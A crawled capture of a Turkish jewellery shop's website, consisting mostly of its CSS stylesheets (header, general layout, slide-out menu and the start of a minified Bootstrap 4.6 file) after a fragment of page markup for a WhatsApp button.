4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z" class=""></path></svg></a></div>');
			
		</script>

		<style type="text/css">
			.whatsapp_link svg
			{
				width: 32px !important;
				height: 32px !important;
			}
			svg.svg-inline--fa.fa-whatsapp.fa-w-14.fa-2x  {
				width: 1.7rem !important;
			}
			a.whatsapp_link:hover {
				color: white;
				box-shadow: rgb(0 0 0 / 70%) 2px 2px 11px;
			}
		</style>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/css/header.css?_t=156011992025.12.17
body_size: 2064
content:
/* hedaer */

.top-menu a{
    color: var(--dark);
    text-decoration: none !important;
    transition: all ease-in-out 150ms;
    font-size: 16px;
}

.top-menu a .remix{
    transition: all ease-in-out 150ms;
}

.top-menu a:hover{
    color: #e21834 !important;
    background-color: transparent !important;
}

.top-menu a:hover .remix{
    fill: rgba(0,0,0, .9) !important;
}

body .main-menu{
    top: -100px;
    position: static;
}

.category-tree,
.category-tree ul{
    margin: 0;
    list-style-type: none;
    padding: 0;
    position: relative;
}

.category-tree a{
    display: inline-block;
    text-decoration: none !important;
}

/*
.category-tree > li.has_child > ul{
    position: absolute;
    top: -90px;
    left: 0;
    right: 0;
    z-index: 112;
    width: 1180px;
    transform: translateX(386px);
    visibility: hidden;
    opacity: 0;
    transition: padding 200ms ease-in-out 150ms, opacity 150ms ease-in-out 200ms;
}

.category-tree > li.has_child:hover > ul{
    padding-top: 1rem;
    opacity: 1;
    visibility: visible;
}
*/
.category-tree > li.has_child {
    overflow:hidden;
}
.category-tree > li.has_child:hover {
    cursor: pointer;
}

.category-tree > li.has_child > ul {
    display: none;
    animation: fade_in_show 0.5s;
    
}
.category-tree > li.has_child.on > ul {
    display: block;
    animation: fade_in_show 0.5s
}

@keyframes fade_in_show {
    0% {
         opacity: 0;
         transform: translateY(-20px) ;
    }
    100% {
         opacity: 1;
         transform: translateY(0px);
    }
}

.category-tree > li.has_child > ul > .sub-category-container{
    background-color: #fff;
    padding:0 1rem;
    max-height: calc(100vh - 200px);
    overflow-y: auto;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category{
    display: flex;
    flex-direction: column;
    width: 100%;
}

.category-tree > li.has_child > ul > .sub-category-container > .category-images{
    width: 25%;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li{
    flex: 0 1 50%;
    padding: 10px 18px;
    
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > a{
    font-weight: 500;
    display: flex;
    align-items: center;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li.has_child > a:before{
    content: 'Tüm';
    display: block;
    margin-right: 3px;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul{
    margin-bottom: 1rem;
    margin-top: .25rem;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul > .sub-category-container > .sub-category{
    display: flex;
    flex-wrap: wrap;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul > .sub-category-container > .sub-category > li{
    display: none;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul > .sub-category-container > .sub-category > li:nth-child(-n+4){
    display: block;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul > .sub-category-container > .sub-category > li:not(:last-child):after{
    display: inline-block;
    content: ',';
    margin-right: 6px;
    margin-left: 1px;
    font-weight: 500;
    color: var(--dark);
}

.category-tree > li{
    display: block;
}

.category-tree > li > a{
    padding: 1rem 1rem;
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 500;
    letter-spacing: 0.2px;
}

.category-tree > .has_child > a:after{
    display: block;
    content: '\203A';
    line-height: 1;
    transform: rotate3d(0, 0, 1, 90deg ) scale(2);
    transition: all 150ms linear;
}
.category-tree > .has_child.on > a:after{
    transform: rotate3d(0, 0, 1, -90deg ) scale(2);
}

.user .dropdown-menu{
    display: block;
    border: none!important;
    border-radius: 10px;
    right: 0;
    left: 0;
    transform: translateX(-120px);
    width: 200px;
    background-color: transparent;
    visibility: hidden;
    opacity: 0;
    transition: padding 200ms ease-in-out 150ms, opacity 150ms ease-in-out 200ms;
    z-index: 1001 !important;
}
.user .dropdown:hover .dropdown-menu{
    visibility: visible;
    opacity: 1;
}

.user .dropdown-menu-container{
    border: none!important;
    border-radius: 10px;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 15%);
    background-color: #fff;
    padding: 1rem 0;
}


.user .dropdown-item{
    padding: .5rem 1.5rem !important;
    font-weight: 500;
    color: var(--dark);
}


.modal .close{
    font-size: 26px;
} 

.ac_results{
    z-index: 1000;
    background-color: white;
}

.ac_results ul{
    max-width: 800px !important;
	position: absolute;
    padding: 0;
    font-size: var(--dark);
    text-align: left;
    list-style: none;
    background-color: #fff;
    box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;
    -ms-touch-action: none !important;
    touch-action: none !important;
    width: calc(100% + 2rem) !important;
    margin-top: .25rem;
    border-radius: 10px;
    border: 1px solid rgba(0,0,0,.15);
}

.ac_results ul>li>p,
.ac_results ul>li>a {
	margin: 0;
    display: block;
    padding: 1rem;
    font-weight: 400;
    color: var(--dark) !important;
    border-top: 1px solid var(--gray-light);
    text-decoration: none!important;
    height: 100%;
    width: 100%;
}
.ac_results ul>li>a img{
    display: block;
    height: 36px;
    float: left;
    margin-right: 6px !important;
    margin-top: -0.5rem;
}
.ac_results ul>li>a:hover{
	background-color: var(--light);
}

.ust_ek_menu_{
    display: none;
}

.main-banner .owl-carousel{
    max-width: 1920px;
    margin-left: auto;
    margin-right: auto;
}

#breadcrumbs h1{
    font-size: 2rem;
    margin-bottom: 0 !important;
}

#breadcrumbs{
    font-size: 14px;
}

#breadcrumbs .breadcrumb li{
    font-weight: 300;
}

#breadcrumbs .breadcrumb:not(:last-of-type){
    display: none;
}

#bug_finder .close,
#bugger .close{
    opacity: 1;
    color: var(--dark);
    z-index: 1042;
    position: absolute;
    right: 0;
    text-shadow: none;
    font-size: 3rem;
    font-weight: 300;
    margin: .75rem 1.5rem 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/css/all.css?_t=156011992025.12.17
body_size: 2748
content:

@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,800;1,300;1,400;1,700;1,800&display=swap');

:root{
    --gray-light: #ecf1eb;
}

* {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.remix.light{
    width: 1.5rem;
    height: 1.5rem;
    fill: white;
}

.remix.dark{
    width: 1.75rem;
    height: 1.75rem;
    transition: all 150ms ease-in-out;
}

.form-loader-overlay{
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(0,0,0, .5);
    width: 100vw;
    height: var(--vh-100);
    cursor: progress;
}

html.form_submit .form-loader-overlay{
    display: block;
    z-index: 16000001;
    cursor: progress;
}

html.form_submit,
html.form_submit body{
    -ms-touch-action: none !important;
    touch-action: none !important;
}

.form-loader{
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: rgba(0,0,0,.75);
    border-radius: 0;
    position: fixed;
    color: var(--light);
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 4rem;
    height: 4rem;
    color: var(--light);
}
.form-loader .spinner-border{
    width: 50%;
    height: 50%;
}

a, a:hover{
    color: var(--dark);
}

input,
.page-link:focus,
.custom-control-input,
.btn,
.custom-select:focus,
.custom-control-input:focus~.custom-control-label::before,
.form-control:focus{
    box-shadow: none !important;
}


.custom-select:focus,
.form-control:focus{
    border-color: var(--success);
}

/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

/* Firefox */
input[type=number] {
    -moz-appearance: textfield;
}

textarea{
    resize: none;
}

html,body{
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 14px;
    margin: 0;
    padding: 0;
}

body{
    opacity: 0;
}

body.loaded{
    opacity: 1;
}

.container-fluid {
    max-width: 1400px;
}

.PM_clear{
    clear: both;
}

.bg-gray-light{
    background-color: var(--gray-light) !important;
}

.fw-500{
    font-weight: 500;
}

.form-control::placeholder{
    font-weight: 300;
}

.custom-control{
    padding-left: 2rem;
    cursor: pointer;
}

.custom-control-label{
    cursor: pointer;
}

.custom-control-input,
.custom-control-label::after,
.custom-control-label::before{
    top: .125rem;
    left: -2rem;
    width: 1.25rem;
    height: 1.25rem;
    cursor: pointer;
}

.custom-control-input:checked~.custom-control-label::before {
    color: #fff;
    border-color: var(--success);
    background-color: var(--success);
}

.custom-control-input {
    top: .25rem;
    left: -.5rem;
    cursor: pointer;
}

.modal{
    margin-top: -4rem;
    transition: all 150ms ease-in-out;
    opacity: .5;
}

.modal.show{
    margin-top: 0;
    opacity: 1;
    z-index: 1100 !important;
}

#platinpopup {
    background: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none!important;
}
@media (min-width: 1200px){
    #platinpopup {
        top: 50% !important;
        left: 50% !important;
        max-width: 1024px;
        transform: translate(-50%, -50%);
        bottom: inherit!important;
        margin-left: 0!important;
    }
}
@media (max-width: 768px){
    #platinpopup {
        top: 70% !important;
        left: 50% !important;
        transform: translate(-50%, -50%);
        bottom: inherit!important;
        margin-left: 0!important;
    }
}

p.baslik{
    font-weight: 500;
}

.owl-theme .owl-nav{
    margin: 0;
}
@media (min-width:900px) {
    .owl-theme:hover .owl-nav [class*=owl-]{
        visibility: visible;
        opacity: 1;
    }
}
.owl-theme:hover .owl-nav [class*=owl-]{
    visibility: visible;
    opacity: 1;
}
.owl-theme .owl-nav [class*=owl-]{
    visibility: hidden;
    opacity: 0;
    position: absolute;
    width: 4rem;
    height: 4rem;
    border-radius: 100%;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    background-color: rgba(0,0,0,.3) !important;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    transition: all 150ms ease-in-out;
    padding: 0 21px;
}

.main-banner .owl-theme .owl-nav [class*=owl-]{
    visibility: visible;
    opacity: 1;
    position: absolute;
    width: 4rem;
    height: 4rem;
    border-radius: 100%;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    background-color: rgba(0,0,0,.3) !important;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    transition: all 150ms ease-in-out;
    padding: 0 21px;
}
.owl-theme .owl-nav [class*=owl-]:hover{
    background-color: rgba(0,0,0,.5) !important;
}
@media only screen and (min-width:1800px){
    .main-banner .owl-prev{margin-left:140px !important;}
    .main-banner .owl-next{margin-right:140px !important;}
}
@media (min-width: 1600px) and (max-width:1800px){
    .main-banner .owl-prev{margin-left:100px !important;}
    .main-banner .owl-next{margin-right:100px !important;}
}
@media (min-width: 1400px) and (max-width:1600px){
    .main-banner .owl-prev{margin-left:40px !important;}
    .main-banner .owl-next{margin-right:40px !important;}
}
@media (min-width: 1200px) and (max-width:1400px){
    .main-banner .owl-prev{margin-left:30px !important;}
    .main-banner .owl-next{margin-right:30px !important;}
}
@media (min-width: 1000px) and (max-width:1200px){
    .main-banner .owl-prev{margin-left:20px !important;}
    .main-banner .owl-next{margin-right:20px !important;}
}
@media (min-width: 600px) and (max-width:1000px){
    .main-banner .owl-prev{margin-left:10px !important;}
    .main-banner .owl-next{margin-right:10px !important;}
}
@media only screen and (max-width:600px){
    .main-banner .owl-prev{margin-left:0px !important;}
    .main-banner .owl-next{margin-right:0px !important;}
}


.owl-theme .owl-nav [class*=owl-].disabled{
    opacity: .5!important;
}

.owl-theme .owl-nav [class*=owl-] span{
    display: none;
}

.owl-theme .owl-nav .owl-prev{
    left: 1rem;
    top: 50%;
    transform: translateY(-50%);
    background-image: url("../images/arrow-left-s-line.svg")!important;
}

.owl-theme .owl-nav .owl-next{
    right: 1rem;
    top: 50%;
    transform: translateY(-50%);
    background-image: url("../images/arrow-right-s-line.svg")!important;
}
.owl-theme-dark .owl-stage,
.owl-theme-dark .owl-item{
    display: flex;
}

#shopFooter p{
    font-weight: 500;
    font-size: 1rem;
}

#shopFooter ul{
    list-style: none;
    padding: 0;
}

#shopFooter ul a{
    display: inline-block;
    line-height: 20px;
}

.st_view{
    position: relative;
}

.st_tab_view{
    width: 100%;
}

#PM_anasayfa_urunler{
    width: 100%;
}

.st_slide_container{
    margin-bottom: 2rem;
}

#vitrin_tabs{
    display: flex;
    align-items: center;
    margin-bottom: 0;
    margin-left: 0 !important;
}

#vitrin_tabs li{
    display: block;
}

#vitrin_tabs li a{
    font-size: 25px;
    font-weight: 500;
    padding: .5rem 1rem;
    margin: 0 1.25rem;
    display: block;
    text-align: center;
    font-weight: 400;
    text-decoration: none !important;
    transition: all 150ms ease-in-out;
    border-bottom: 0;
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem;
    background-color: #fff;
}

#vitrin_tabs li a.st_tab_active{
    background-color: #fff;
    margin-bottom: -1px;
    padding-bottom: calc(.5rem + 1px);
}

#PM_Blog .blog-wrapper{
    border: none;
    background: none;
}

#customer-reviews .owl-stage,
#blog-modul .owl-stage{
    display: flex;
}

#customer-reviews .owl-item{
    margin-bottom: 1rem;
}

#customer-reviews .yorum-card{
    height: auto;
}

#customer-reviews .yorum-card .yorumicerik{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.blog_detay{
    width: calc(100% + 1rem);
}

.diger_blog{
    flex: 1 0 25%;
}

.diger_blog ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.card-header{
    background-color: var(--light) !important;
}

.copyright_row{
    background-color: #fff;
    border-top: 1px solid #f0f2f5;
    
}
.cookie-notification{
    @media(min-width:471px){
        left:30px;
        bottom: 10px;
    }  
    @media(max-width:470px){
        bottom: 0px;
    }  
}

--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/pushbar/pushbar.css?_t=156011992025.12.17
body_size: 991
content:
html.pushbar_locked,
html.pushbar_locked body{
    -ms-touch-action: none !important;
    touch-action: none !important;
}

html.pushbar_locked{
	min-height: var(--vh-100);
	height: 100%;
}

html.pushbar_locked body{
    overflow: hidden !important;
}

.pushbar_locked .pushbar_main_content.pushbar_blur{
	filter:blur(15px);
}

.pushbar_overlay{
    z-index: -999;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    will-change: opacity;
    transition: opacity 0.2s ease;
    opacity: 0;
    background: #000;
}

html.pushbar_locked .pushbar_overlay{
	opacity: 0.5;
	z-index: 999;
}

@media (max-width: 991.98px) {

	.pushbar{
		z-index: 1000;
		position: fixed;
		will-change: transform;
		background:#fff;
		border-width: 0;
		width: calc(100vw - 4rem) !important;
		max-width: 400px;
		transition:transform 0.2s ease;
	}

	.pushbar.from_left{
		top: 0;
		left: 0;
		height: 100%;
		min-height: var(--vh-100);
		transform: translateZ(0) translateX(-100%);
		opacity: 0;
	}

	.pushbar.from_right{
		top: 0;
		right: 0;
		height: 100%;
		min-height: var(--vh-100);
		transform: translateZ(0) translateX(100%);
		opacity: 0;
	}

	.pushbar.opened{
		transform: translateX(0px) translateY(0px);
		opacity: 1;
		padding-left: 20px;
		margin-left: 0;
		overflow-x: hidden;
	}

	.pushbar .pushbar_close{
		-webkit-appearance: none;
		appearance: none;
		padding: 0;
		border: 0;
		display: block;
		background: transparent;
		font-size: 2rem;
	}

	.kategori_urunleri_daraltma .ana_baslik, 
	.arama_urunleri_daraltma .ana_baslik, 
	.indirimli_urunler_daraltma .ana_baslik, 
	.yeni_urunler_daraltma .ana_baslik{
		display: block !important;
		margin: 0;
		padding: .5rem 1rem;
		background: white;
		position: sticky;
		top: 0;
		z-index: 2;
		border-bottom: 1px solid var(--gray-light);
/* 		margin-right: -15px; */
		margin-left: -15px;
		font-size: 1.5rem;
		background-color: rgba(255,255,255, .9);
	}

	.daraltma_kategoriler,
	#daraltma_secenkeleri_frm .daraltma{
		border-right: 0 !important;
	}

	.darlatma_secilmisler{
		display: none !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/css/bts.css?_t=156011992025.12.17
body_size: 52800
content:
/*!
 * Bootstrap v4.6.0 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */@import url("https://fonts.googleapis.com/css2?family=Inter:wght@200;300;400;500&display=swap");:root{--blue: blue;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: blue;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:blue;text-decoration:none;background-color:transparent}a:hover{color:#0000b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container,.container-sm{max-width:540px}}@media (min-width: 768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 